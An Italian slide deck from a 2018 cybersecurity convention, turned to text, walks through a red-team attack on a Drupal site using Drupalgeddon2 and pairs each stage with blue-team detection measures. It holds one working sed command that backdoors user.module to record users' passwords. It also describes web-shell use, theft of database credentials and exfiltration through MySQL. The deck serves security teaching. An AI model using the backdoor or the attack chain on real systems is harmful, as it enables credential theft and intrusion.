





#### **CYBERSECURITY CONVENTION** ROMA>22 SET 2018 Link Campus University



#### **art. 615 ter Codice Penale** Accesso abusivo ad un sistema informatico



**>** Illustrare un scenario **realistico** di attacco (penetration test) su un asset (sito web) critico per il **business** di una **azienda italiana** (PMI)

**>** Dare evidenza dei passi seguiti da un **RED TEAM** per raggiungere l'**obiettivo** di esfiltrare dati importanti per il business dell'azienda

**>** Dare evidenza delle azioni che un **BLUE TEAM** può mettere in campo per **identificare**, **mitigare** e **bloccare** l'attacco, **senza però bloccarlo realmente** altrimenti il gioco finisce :)





## **BATTLEFIELD**



### C\_S@RH18:~\$ Scenario:: Company







### c\_s@RH18:~\$ **Scenario::Actors**









### c\_s@RH18:~\$ **IT Team::Infrastruttura**





### c\_s@RH18:~\$ **Infrastruttura::Log collection**





# CHANGE

### C\_S@RH18:~\$ Scenario::Facts









### **>** Contratto

- **>** Manleva con target e scope chiari e definiti
- **>** Info gathering
- **>** Valutazione della superficie di attacco
- **>** Identificazione delle vulnerabilità note
- **>** Pianificazione ed esecuzione





### C\_S@RH18:~\$ Info Gathering::Ricognizione passiva





![](_page_11_Picture_3.jpeg)

![](_page_11_Picture_4.jpeg)

c\_s@RH18:~\$ **Info Gathering::Ricognizione passiva**

![](_page_12_Figure_1.jpeg)

![](_page_12_Picture_2.jpeg)

![](_page_12_Picture_3.jpeg)

**CYBERSECURTTY CONVEN** 

ROMA>22 SET 2018 Link Campus Universit

### c\_s@RH18:~\$ **Info Gathering::Ricognizione attiva**

![](_page_13_Picture_1.jpeg)

**Server: Apache** [...] **X-Generator: Drupal 7 (http://drupal.org)**HTTP GET HTTP GET www.org.lan www.org.lan **RED TEAM**  $\circ$ HTTP Answer HTTP Answer Anonymizer **Anonymizer** WWW.org.lan

![](_page_13_Picture_3.jpeg)

![](_page_13_Picture_4.jpeg)

### BOOOOOOOOOOMMMMMMMM

### c\_s@RH18:~\$ **Scenario::Facts**

![](_page_15_Picture_1.jpeg)

![](_page_15_Picture_2.jpeg)

![](_page_15_Picture_3.jpeg)

![](_page_15_Picture_4.jpeg)

![](_page_15_Picture_5.jpeg)

### c\_s@RH18:~\$ **Scenario::Timeline**

**RED TEAM** 

![](_page_16_Picture_1.jpeg)

**SA-CORE-2018-002 (Drupalgeddon 2) public disclosure** 

**Pubblicazione exploit**

**Valutazione exploit, pianificazione e simulazione attacco**

**"Provare no. Fai. O non fare. Non c'è provare."**

![](_page_16_Picture_6.jpeg)

![](_page_16_Picture_7.jpeg)

![](_page_16_Picture_8.jpeg)

### **START THE ATTACK**

![](_page_18_Picture_1.jpeg)

![](_page_18_Picture_2.jpeg)

### **Esecuzione exploit**

 $\rightarrow$  exploit pubblico

<https://github.com/dreadlocked/Drupalgeddon2/>

- ➔ per diminuire la probabilità di detection può essere eseguito mentre si eseguono altre attività, anche lecite, volte a "confondere" il blue team
- ➔ lanciando l'exploit si carica sul sito remoto il file *drupal.settin.php* che consente di eseguire comandi tramite la funzione *system()* di PHP *c=<COMMAND>*
- ➔ non è scontato che l'exploit funzioni, ci sono condizioni a contorno che possono pregiudicare il successo dell'attacco (es. patch locali, moduli…)

![](_page_18_Picture_9.jpeg)

![](_page_18_Picture_10.jpeg)

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_2.jpeg)

### **Funzionamento exploit**

- $\rightarrow$  identificazione versione Drupal verificando file noti
- $\rightarrow$  controllo exploitabilità tramite payload "volatile"
- $\rightarrow$  tentativo di upload di una backdoor PHP su set di path noti
- ➔ verifica della riuscita tramite esecuzione del comando hostname
- ➔ **RCE**

![](_page_19_Picture_9.jpeg)

![](_page_19_Picture_10.jpeg)

![](_page_19_Picture_11.jpeg)

### c\_s@RH18:~\$ **Stage1::Defense**

![](_page_20_Picture_1.jpeg)

### **Detection**

**LIE TEAM** 

- $\rightarrow$  identificare pattern basati sul codice pubblico degli exploit
	- potrebbero esserci altri exploit

![](_page_20_Picture_5.jpeg)

- ➔ monitoraggio file: monitorare le directory del sito per creazione non autorizzata di nuovi file
- altro?

![](_page_20_Picture_8.jpeg)

![](_page_20_Picture_9.jpeg)

![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_2.jpeg)

### **Dump password di accesso**

- $\rightarrow$  utilizzando la web shell caricata si va a modificare il modulo drupal che gestisce autenticazione *user.module* per salvare in coda al file *README.txt* nome utente, pwd ed IP di connessione
- $\frac{1}{2}$  /bin/sed -*i* -*e* 's/ \$password);/ \$password); exec("echo ".base64 encode(\$form state["values"]["name"].":".\$password.":".\$account->uid.":".ip address()). " >> /var/www/html/drupal/sites/default/README.txt");/g' /var/www/html/drupal/modules/user/user.module
	- ➔ utilizzando la web shell caricata si va a verificare il contenuto del file *README.txt*. Le password potrebbero essere utilizzate anche per altri obiettivi (mail) confidando nel riuso delle stesse.

![](_page_21_Picture_7.jpeg)

![](_page_21_Picture_8.jpeg)

![](_page_22_Picture_1.jpeg)

![](_page_22_Picture_2.jpeg)

### **Detection/blocco**

- ➔ monitoraggio file: estendere il controllo differenze anche alle modifiche ai file drupal
- ➔ abilitare WAF (*mod\_security*) ed abilitare *OWASP ModSecurity Core Rule Set*
	- per individuare/bloccare comandi passati alla web shell *c=<COMMAND>*

![](_page_22_Picture_7.jpeg)

per individuare/bloccare caricamento di web shell (analisi su content PHP in body)

<https://coreruleset.org/>

<https://github.com/SpiderLabs/owasp-modsecurity-crs>

<https://hostadvice.com/how-to/how-to-setup-modsecurity-for-apache-on-ubuntu-18-04/>

![](_page_22_Picture_12.jpeg)

![](_page_22_Picture_13.jpeg)

![](_page_23_Picture_1.jpeg)

### **Info gathering**

**RED TEAM** 

- $\rightarrow$  utilizzando la web shell caricata si va a vedere il contenuto del file *settings.php* (user/pwd del DB)
- ➔ si enumera la lista dei moduli installati e configurati
- ➔ si recuperano i dati SMTP del modulo Drupal usate per invio email (riuso per *phishing*)

![](_page_23_Picture_6.jpeg)

![](_page_23_Picture_7.jpeg)

![](_page_24_Picture_1.jpeg)

### **Detection/blocco**

 $\rightarrow$  monitoraggio file

**LIE TEAN** 

- ➔ abilitare WAF per individuare/bloccare comandi passati alla web shell
	- di default *mod security* va a livello paranoia 1
	- a questo livello molte delle regole "forti" sono disabilitate
	- giusto compromesso tra sicurezza ed usabilità
	- il comando di stage3 *cat settings.php* non viene bloccato

![](_page_24_Picture_9.jpeg)

![](_page_24_Picture_10.jpeg)

![](_page_25_Picture_1.jpeg)

### **Movimenti laterali**

- ➔ si va ad enumerare, usando le variabili drupal che richiamano le credenziali configurate in *settings.php*, il database remoto per trovare gli oggetti su cui l'utente è autorizzato
	- databases
	- ◆ tabelle

**RED TEAM** 

- campi tabelle
- ➔ si visualizza il contenuto della tabella *backup* ed il suo contenuto

![](_page_25_Picture_8.jpeg)

![](_page_25_Picture_9.jpeg)

![](_page_26_Picture_1.jpeg)

### **Detection/blocco**

- ➔ abilitare WAF per individuare/bloccare comandi passati alla web shell
- ➔ monitoraggio file

**LIE TEAN** 

- ➔ monitoraggio log del database server per identificare comandi non attesi
	- ◆ *show databases*
	- ◆ *show tables*

<https://support.plesk.com/hc/en-us/articles/213374189-How-to-enable-MySQL-logging->

![](_page_26_Picture_9.jpeg)

![](_page_26_Picture_10.jpeg)

![](_page_27_Picture_1.jpeg)

### **Exfiltration**

**RED TEAM** 

➔ si va ad usare la funzionalità *LOAD\_FILE* di MySQL, che consente di caricare come oggetti blob file del filesystem. Di default la funzionalità è disabilitata ma si prova per esfiltrare.

[https://dev.mysql.com/doc/refman/8.0/en/string-functions.html#function\\_load-file](https://dev.mysql.com/doc/refman/8.0/en/string-functions.html#function_load-file)

![](_page_27_Picture_5.jpeg)

➔ si va ad usare la funzionalità *LOAD DATA LOCAL INFILE* che è di default abilitata e consente di caricare file di testo

<https://dev.mysql.com/doc/refman/8.0/en/load-data-local.html>

![](_page_27_Picture_8.jpeg)

![](_page_27_Picture_9.jpeg)

![](_page_28_Picture_1.jpeg)

### **Detection/blocco**

- ➔ abilitare WAF per individuare/bloccare comandi passati alla web shell
- ➔ monitoraggio file

**LIE TEAN** 

- ➔ monitoraggio log del database server per identificare comandi non attesi
	- ◆ *create table*
	- ◆ *LOAD\_FILE*
	- ◆ *LOAD DATA LOCAL INFILE*

![](_page_28_Picture_9.jpeg)

![](_page_28_Picture_10.jpeg)

![](_page_29_Picture_1.jpeg)

![](_page_29_Figure_2.jpeg)

**Furto di password di accesso al portale**

**Furto di credenziali SMTP**

**Lateral Movement**

**Data Exfiltration**

![](_page_29_Picture_7.jpeg)

![](_page_29_Picture_8.jpeg)

![](_page_30_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

Report del GAO (United States Government Accountability Office) su data breach Equifax https://www.gao.gov/assets/700/694158.pdf

![](_page_31_Figure_4.jpeg)

**Identification.** According to Equifax officials, the Apache Struts vulnerability was not properly identified as being present on the online dispute portal when patches for the vulnerability were being installed throughout the company. After receiving a notice of the vulnerability

